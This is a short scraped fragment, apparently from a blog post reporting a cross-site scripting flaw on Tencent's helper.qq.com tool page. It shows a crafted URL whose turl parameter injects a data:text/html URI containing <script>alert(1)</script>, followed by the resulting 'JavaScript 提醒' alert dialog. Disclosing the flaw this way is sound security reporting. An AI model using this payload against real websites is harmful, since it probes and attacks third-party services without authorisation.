 helper.qq.com/appweb/tools/tool-detail.shtml?turl=data:text/html,<script>alert(1)</script>'&
Q游助手
helper.qq.com
首页 自助功能 官方论坛 产品指
JavaScript 提醒
1
确定
https://blog.csdn.net/weixin_3993452